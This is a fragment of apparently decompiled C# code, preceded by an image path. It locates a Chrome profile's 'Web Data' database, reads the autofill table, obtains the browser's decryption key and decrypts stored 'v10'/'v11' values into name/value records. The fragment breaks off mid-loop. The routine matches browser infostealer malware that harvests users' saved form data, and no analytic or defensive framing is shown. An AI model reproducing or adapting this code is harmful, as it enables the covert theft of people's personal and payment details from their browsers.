 string text = Path.Combine(profilePath, "Web Data");
bool flag = !File.Exists(text);
if (flag)
{
    return list;
}
string chromeKey = BrowserDataReader.Get_Decryption_Key(profilePath);
try
{
    sqliteParser sqliteParser = new sqliteParser(text);
    sqliteParser.ReadContextTable("autofill");
    for (int i = 0; i < sqliteParser.RowLength; i++)
    {
        AutoFillDataInfo autoFillDataInfo = null;
        try
        {
            string text2 = sqliteParser.GatherValue(i, "value").Trim();
            bool flag2 = text2.StartsWith("v10") || text2.StartsWith("v11");
            if (flag2)
            {
                text2 = BrowserDataReader.decrypt_EncryptedValue(text2, chromeKey);
            }
            autoFillDataInfo = new AutoFillDataInfo
            {
                name = sqliteParser.GatherValue(i, "name").Trim(),
                value = text2
            };
        }